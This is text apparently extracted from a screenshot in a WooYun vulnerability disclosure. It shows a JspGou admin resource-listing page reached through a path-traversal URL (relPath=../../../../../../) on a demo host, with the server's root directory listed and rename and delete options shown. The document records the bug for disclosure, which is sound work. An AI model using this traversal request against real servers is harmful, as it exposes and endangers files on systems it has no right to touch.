 localhost/u9/ucenter/in
JspGou Administrator's
demo2.11077.net/jeead
demo2.11077.net/jeeadmin/jspgou/resource/v_list.do?relPath=../../../../../../
建议网站 网页快讯库 从 IE 中导入
当前位置: 资源管理 - 列表 创建目录: 提交 上传文件 创建文件
文件名 大小 最后修改时间 操作选项
bakhome 5 KB 2010-12-28 23:42:22 重命名 | 删除
bakmysql 5 KB 2010-12-28 23:36:02 重命名 | 删除
bin 5 KB 2011-01-13 01:14:38 重命名 | 删除
boot 2 KB 2010-12-30 00:26:18 重命名 | 删除
dev 4 KB 2013-07-25 09:00:33 重命名 | 删除
etc 13 KB 2013-07-30 04:02:20 重命名 | 删除
home 5 KB 2013-07-26 09:49:31 重命名 | 删除
lib 5 KB 2011-01-11 17:57:16 重命名 | 删除
lib64 5 KB 2011-01-12 18:33:41 重命名 | 删除
lost+found 17 KB 2010-12-28 23:35:56 重命名 | 删除
media 5 KB 2013-07-25 09:00:25 重命名 | 删除
misc 1 KB 2013-07-25 08:58:07 重命名 | 删除
mnt 5 KB 2010-01-27 05:41:59 重命名 | 删除
net 1 KB 2013-07-25 08:58:07 重命名 | 删除
opt 5 KB 2011-01-15 16:54:49 重命名 | 删除
proc 1 KB 2013-07-25 08:56:57 重命名 | 删除
root 5 KB 2013-06-05 16:00:48 重命名 | 删除
sbin 13 KB 2011-01-11 17:57:40 重命名 | 删除
selinux 1 KB 2013-07-25 08:56:58 重命名 | 删除
srv 5 KB 2010-01-27 05:41:59 重命名 | 删除
www.wooyun.org